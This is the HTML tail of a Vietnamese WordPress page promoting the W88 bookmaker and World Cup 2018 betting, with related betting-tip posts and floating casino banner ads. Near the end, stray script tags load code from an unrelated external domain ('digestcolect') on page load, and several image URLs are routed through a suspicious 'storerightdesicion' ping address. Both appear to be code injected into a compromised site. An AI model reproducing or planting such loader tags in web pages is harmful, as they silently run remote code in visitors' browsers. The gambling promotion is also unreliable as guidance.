            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" data-text="W88 &#8211; Nhà cái World Cup 2018 được nhiều người chơi lựa chọn" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://cadoworldcup.com/huong-dan-dang-ky-tai-khoan-ca-world-cup-2018-qua-mang-uy-tin.html">Hướng dẫn đăng ký tài khoản cá độ World Cup 2018 qua mạng uy tín</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://cadoworldcup.com/chia-se-kinh-nghiem-ca-world-cup-2018-cua-dan-chuyen-nghiep.html">Chia sẻ kinh nghiệm soi kèo cá độ World Cup 2018 chuyên nghiệp</a></div></div></div>        <div class="author-box-wrap"><a href="https://cadoworldcup.com/author/admin"><img alt='' src='https://secure.gravatar.com/avatar/0ad3c77d9bdd39132c85cba55dcfcec1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ad3c77d9bdd39132c85cba55dcfcec1?s=192&amp;d=mm&amp;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://cadoworldcup.com/author/admin">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2018-05-24T15:21:36+00:00"><meta itemprop="dateModified" content="2018-05-24T15:48:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Cá độ World Cup 2018 | Hướng dẫn cá cược WC 2018 uy tín"></span><meta itemprop="headline " content="W88 - Nhà cái World Cup 2018 được nhiều người chơi lựa chọn"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="358"></span>    </footer>

    <script>var block_td_uid_2_6970ba6b1104f = new tdBlock();
block_td_uid_2_6970ba6b1104f.id = "td_uid_2_6970ba6b1104f";
block_td_uid_2_6970ba6b1104f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_6970ba6b1104f_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":37,"live_filter_cur_post_author":"1"}';
block_td_uid_2_6970ba6b1104f.td_column_number = "3";
block_td_uid_2_6970ba6b1104f.block_type = "td_block_related_posts";
block_td_uid_2_6970ba6b1104f.post_count = "3";
block_td_uid_2_6970ba6b1104f.found_posts = "8";
block_td_uid_2_6970ba6b1104f.header_color = "";
block_td_uid_2_6970ba6b1104f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970ba6b1104f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_6970ba6b1104f);
</script><div class="td_block_wrap td_block_related_posts td_uid_2_6970ba6b1104f_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_6970ba6b1104f" ><h4 class="td-related-title"><a id="td_uid_3_6970ba6b122d3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6970ba6b1104f" href="#">RELATED ARTICLES</a><a id="td_uid_4_6970ba6b12326" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6970ba6b1104f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6970ba6b1104f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cadoworldcup.com/ty-le-ca-cuoc-vo-dich-cho-cac-doi-bong-tham-du-world-cup-2018.html" rel="bookmark" title="Tỷ lệ cá cược vô địch cho các đội bóng tham dự World Cup 2018"><img width="238" height="178" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2018/06/nha-cai-world-cup-ty-le-188bet-238x178.png" alt="" title="Tỷ lệ cá cược vô địch cho các đội bóng tham dự World Cup 2018"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/ty-le-ca-cuoc-vo-dich-cho-cac-doi-bong-tham-du-world-cup-2018.html" rel="bookmark" title="Tỷ lệ cá cược vô địch cho các đội bóng tham dự World Cup 2018">Tỷ lệ cá cược vô địch cho các đội bóng tham dự World Cup 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cadoworldcup.com/su-ve-ca-bong-da-qua-mang-mua-world-cup-2018.html" rel="bookmark" title="Sự thật về cá độ bóng đá qua mạng mùa World Cup 2018?"><img width="238" height="178" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2018/05/quy-luat-ca-do-bong-da-worldcup-2018-238x178.jpg" alt="" title="Sự thật về cá độ bóng đá qua mạng mùa World Cup 2018?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/su-ve-ca-bong-da-qua-mang-mua-world-cup-2018.html" rel="bookmark" title="Sự thật về cá độ bóng đá qua mạng mùa World Cup 2018?">Sự thật về cá độ bóng đá qua mạng mùa World Cup 2018?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cadoworldcup.com/ban-se-thua-ca-world-cup-2018-neu-khong-nam-ro-cach-choi.html" rel="bookmark" title="Bạn sẽ thua cá độ World Cup 2018 nếu không nắm rõ cách chơi"><img width="238" height="178" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/Kinh-nghiem-song-con-khi-ca-cuoc-worldcup-2018-238x178.jpg" alt="" title="Bạn sẽ thua cá độ World Cup 2018 nếu không nắm rõ cách chơi"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/ban-se-thua-ca-world-cup-2018-neu-khong-nam-ro-cach-choi.html" rel="bookmark" title="Bạn sẽ thua cá độ World Cup 2018 nếu không nắm rõ cách chơi">Bạn sẽ thua cá độ World Cup 2018 nếu không nắm rõ cách chơi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970ba6b1104f" data-td_block_id="td_uid_2_6970ba6b1104f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970ba6b1104f" data-td_block_id="td_uid_2_6970ba6b1104f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html#respond" style="display:none;">Cancel reply</a></small></h3>				<form action="https://cadoworldcup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
					<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="de43afdff1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="4"/></p>				</form>
					</div><!-- #respond -->
		    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#"><img src=""/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_6970ba6b14659_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_6_6970ba6b14659" ><script>var block_td_uid_6_6970ba6b14659 = new tdBlock();
block_td_uid_6_6970ba6b14659.id = "td_uid_6_6970ba6b14659";
block_td_uid_6_6970ba6b14659.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recent Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6970ba6b14659_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_6970ba6b14659.td_column_number = "1";
block_td_uid_6_6970ba6b14659.block_type = "td_block_9";
block_td_uid_6_6970ba6b14659.post_count = "5";
block_td_uid_6_6970ba6b14659.found_posts = "60";
block_td_uid_6_6970ba6b14659.header_color = "";
block_td_uid_6_6970ba6b14659.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970ba6b14659.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_6_6970ba6b14659);
</script><h4 class="block-title"><span>Recent Posts</span></h4><div id=td_uid_6_6970ba6b14659 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/soi-keo-world-cup-duc-vs-thuy-dien-01h00-ngay-246-cuoc-chien-ngoi-dau.html" rel="bookmark" title="Soi kèo World Cup Đức vs Thụy Điển 01h00, ngày 24/6: Cuộc chiến ngôi đầu">Soi kèo World Cup Đức vs Thụy Điển 01h00, ngày 24/6: Cuộc chiến ngôi...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://cadoworldcup.com/author/soikeo">SoiKeo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-23T18:27:28+00:00" >June 23, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/soi-keo-bong-da-hungary-vs-uc-22h30-ngay-96-giao-huu-quoc-te-2018.html" rel="bookmark" title="Soi kèo bóng đá Hungary vs Úc 22h30, ngày 9/6 Giao Hữu Quốc Tế 2018">Soi kèo bóng đá Hungary vs Úc 22h30, ngày 9/6 Giao Hữu Quốc Tế...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://cadoworldcup.com/author/soikeo">SoiKeo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-09T11:13:17+00:00" >June 9, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/soi-keo-bong-da-duc-vs-rap-saudi-00h30-ngay-96-giao-huu-quoc-te-2018.html" rel="bookmark" title="Soi kèo bóng đá Đức vs Ả Rập Saudi 00h30, ngày 9/6 Giao Hữu Quốc Tế 2018">Soi kèo bóng đá Đức vs Ả Rập Saudi 00h30, ngày 9/6 Giao Hữu...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://cadoworldcup.com/author/soikeo">SoiKeo</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-08T11:49:29+00:00" >June 8, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/huong-dan-kiem-tien-nhanh-tu-ca-cuoc-mua-world-cup-2018.html" rel="bookmark" title="Hướng dẫn kiếm tiền nhanh từ cá cược mùa World Cup 2018">Hướng dẫn kiếm tiền nhanh từ cá cược mùa World Cup 2018</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://cadoworldcup.com/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-24T16:02:50+00:00" >May 24, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/ty-le-ca-cuoc-vo-dich-cho-cac-doi-bong-tham-du-world-cup-2018.html" rel="bookmark" title="Tỷ lệ cá cược vô địch cho các đội bóng tham dự World Cup 2018">Tỷ lệ cá cược vô địch cho các đội bóng tham dự World Cup...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://cadoworldcup.com/author/admin">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T16:08:37+00:00" >June 13, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970ba6b14659" data-td_block_id="td_uid_6_6970ba6b14659"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970ba6b14659" data-td_block_id="td_uid_6_6970ba6b14659"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="widget widget_text">			<div class="textwidget"> <script type="text/javascript">
function hide_float_righttop() {
    var content = document.getElementById('float_content_righttop');
    var hide = document.getElementById('hide_float_righttop');
    if (content.style.display == "none")
    {content.style.display = "block"; hide.innerHTML = '<a href="javascript:hide_float_righttop()">Tắt quảng cáo [X]</a>'; }
        else { content.style.display = "none"; hide.innerHTML = '<a href="javascript:hide_float_righttop()">Hiện</a>';
    }
    }
</script>

<style>
.float-ck-righttop { position: fixed; top: 0px; z-index: 9000}
* html .float-ck-righttop {position:absolute;bottom:auto;top:expression(eval (document.documentElement.scrollTop+document.docum entElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))) ;}
#float_content_righttop {border: 1px solid #01AEF0;}
#hide_float_righttop {text-align:right; font-size: 11px;margin-top: -20px;}
#hide_float_righttop a {background: #01AEF0; padding: 2px 4px; color: #FFF;}
</style>


<div class="float-ck-righttop qcan2"  style="right: 0px" >


<div id="float_content_righttop">
<!-- Start quang cao-->
<a  rel="nofollow" href="http://bit.ly/2dVadP2" target="_blank"><img style="border:0px;height: 600px;" src="https://sbbanner.com/newmedia/vi/casino/viSBnG_120x600.gif" width="120" height="600" alt=""></img></a>  
<!-- End quang cao -->
</div>
<div id="hide_float_righttop">
<a href="javascript:hide_float_righttop()">Tắt Quảng Cáo [X]</a></div>
</div>  </div>
		</aside><aside class="widget widget_text">			<div class="textwidget"> <script type="text/javascript">
function hide_float_lefttop() {
    var content = document.getElementById('float_content_lefttop');
    var hide = document.getElementById('hide_float_lefttop');
    if (content.style.display == "none")
    {content.style.display = "block"; hide.innerHTML = '<a href="javascript:hide_float_lefttop()">Tắt quảng cáo [X]</a>'; }
        else { content.style.display = "none"; hide.innerHTML = '<a href="javascript:hide_float_lefttop()">Xem quảng cáo...</a>';
    }
    }
</script>

<style>
.float-ckleft { position: fixed; top: 0px; z-index: 9000}
* html .float-ckleft {position:absolute;bottom:auto;top:expression(eval (document.documentElement.scrollTop+document.docum entElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))) ;}
#float_content_lefttop {border: 1px solid #01AEF0;}
#hide_float_lefttop {margin-top:-20px;text-align:right; font-size: 11px;}
#hide_float_lefttop a {background: #01AEF0; padding: 2px 4px; color: #FFF;}
</style>


<div class="float-ckleft qcan" top: 2px; style="left: 0px" >


<div id="float_content_lefttop">
<!-- Start quang cao-->
<a  rel="nofollow" href="http://bit.ly/2dVadP2" target="_blank"><img style="border:0px;height: 600px;" src="https://sbbanner.com/newmedia/vi/casino/viSBnG_120x600.gif" width="120" height="600" alt=""></img></a>
<!-- End quang cao -->
</div>
<div id="hide_float_lefttop">
<a href="javascript:hide_float_lefttop()">Tắt Quảng Cáo [X]</a></div>
</div>  </div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://cadoworldcup.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_8_6970ba6b17b38_rand"  data-td-block-uid="td_uid_8_6970ba6b17b38" ><script>var block_td_uid_8_6970ba6b17b38 = new tdBlock();
block_td_uid_8_6970ba6b17b38.id = "td_uid_8_6970ba6b17b38";
block_td_uid_8_6970ba6b17b38.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EVEN MORE NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_uid_8_6970ba6b17b38_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6970ba6b17b38.td_column_number = "1";
block_td_uid_8_6970ba6b17b38.block_type = "td_block_7";
block_td_uid_8_6970ba6b17b38.post_count = "3";
block_td_uid_8_6970ba6b17b38.found_posts = "60";
block_td_uid_8_6970ba6b17b38.header_color = "";
block_td_uid_8_6970ba6b17b38.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970ba6b17b38.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_8_6970ba6b17b38);
</script><h4 class="block-title"><span>EVEN MORE NEWS</span></h4><div id=td_uid_8_6970ba6b17b38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cadoworldcup.com/soi-keo-world-cup-senegal-vs-colombia-21h00-ngay-286-ke-thang-buoc-tiep.html" rel="bookmark" title="Soi kèo World Cup Senegal vs Colombia 21h00, ngày 28/6: Kẻ thắng bước tiếp"><img width="100" height="75" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2018/06/1-47-100x75.jpg" alt="Soi kèo World Cup Senegal vs Colombia 21h00, ngày 28/6: Kẻ thắng bước tiếp" title="Soi kèo World Cup Senegal vs Colombia 21h00, ngày 28/6: Kẻ thắng bước tiếp"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/soi-keo-world-cup-senegal-vs-colombia-21h00-ngay-286-ke-thang-buoc-tiep.html" rel="bookmark" title="Soi kèo World Cup Senegal vs Colombia 21h00, ngày 28/6: Kẻ thắng bước tiếp">Soi kèo World Cup Senegal vs Colombia 21h00, ngày 28/6: Kẻ...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-28T11:15:02+00:00" >June 28, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cadoworldcup.com/soi-keo-world-cup-mexico-vs-thuy-dien-21h00-ngay-276-doi-thu-khac-tinh.html" rel="bookmark" title="Soi kèo World Cup Mexico vs Thụy Điển 21h00, ngày 27/6: Đối thủ khắc tinh"><img width="100" height="75" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2018/06/1-46-100x75.jpg" alt="Soi kèo World Cup Mexico vs Thụy Điển 21h00, ngày 27/6: Đối thủ khắc tinh" title="Soi kèo World Cup Mexico vs Thụy Điển 21h00, ngày 27/6: Đối thủ khắc tinh"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/soi-keo-world-cup-mexico-vs-thuy-dien-21h00-ngay-276-doi-thu-khac-tinh.html" rel="bookmark" title="Soi kèo World Cup Mexico vs Thụy Điển 21h00, ngày 27/6: Đối thủ khắc tinh">Soi kèo World Cup Mexico vs Thụy Điển 21h00, ngày 27/6:...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-26T14:49:19+00:00" >June 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cadoworldcup.com/soi-keo-world-cup-han-quoc-vs-duc-21h00-ngay-276-co-xe-tang-chat-vat.html" rel="bookmark" title="Soi kèo World Cup Hàn Quốc vs Đức 21h00, ngày 27/6: Cổ Xe Tăng Chật Vật"><img width="100" height="75" class="entry-thumb" src="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/2018/06/1-45-100x75.jpg" alt="Soi kèo World Cup Hàn Quốc vs Đức 21h00, ngày 27/6: Cổ Xe Tăng Chật Vật" title="Soi kèo World Cup Hàn Quốc vs Đức 21h00, ngày 27/6: Cổ Xe Tăng Chật Vật"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cadoworldcup.com/soi-keo-world-cup-han-quoc-vs-duc-21h00-ngay-276-co-xe-tang-chat-vat.html" rel="bookmark" title="Soi kèo World Cup Hàn Quốc vs Đức 21h00, ngày 27/6: Cổ Xe Tăng Chật Vật">Soi kèo World Cup Hàn Quốc vs Đức 21h00, ngày 27/6:...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-26T14:34:58+00:00" >June 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_9_6970ba6b1a470_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_6970ba6b1a470" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://cadoworldcup.com/category/soi-keo-world-cup">Soi kèo World Cup<span class="td-cat-no">51</span></a></li><li><a href="https://cadoworldcup.com/category/huong-dan">Hướng dẫn<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-zzz-container"><ul id="menu-zzz-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://cadoworldcup.com/">Cá độ World Cup 2018 từ A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-118"><a href="https://cadoworldcup.com/huong-dan-dang-ky-tai-khoan-ca-world-cup-2018-qua-mang-uy-tin.html">Cá độ World Cup &#8211; 188Bet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-117"><a href="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html">Cá độ World Cup &#8211; W88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-369"><a href="https://cadoworldcup.com/category/huong-dan">Hướng dẫn cá độ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-370"><a href="https://cadoworldcup.com/category/soi-keo-world-cup">Soi kèo World Cup</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://cadoworldcup.com/lich-thi-dau-cac-bang-dau-world-cup-2018-chinh-thuc-tai-nga">Lịch thi đấu World Cup 2018</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-435"><a href="https://cadoworldcup.com/lich-phat-song-world-cup-2018-chinh-thuc-tren-vtv-va-htv">Lịch phát sóng World Cup 2018</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-627"><a href="http://nhacaibongda.com/link-188bet-khong-bi-chan-link-vao-188bet-moi-nhat" target="_blank" rel="nofollow">Link 188Bet uy tin</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by tagDiv                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script src="/popup.js" language="javascript" type="text/javascript"></script>
<style scoped></style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script></style>

    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.0 (rara)
        Deploy mode: deploy
        
        uid: 6970ba6b1cf49
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */

@media screen and (max-width: 1100px)
{
.qcan2 {
  display: none;
}
}


@media screen and (max-width: 1100px)
{
.qcan {
  display: none;
}
}

</style>

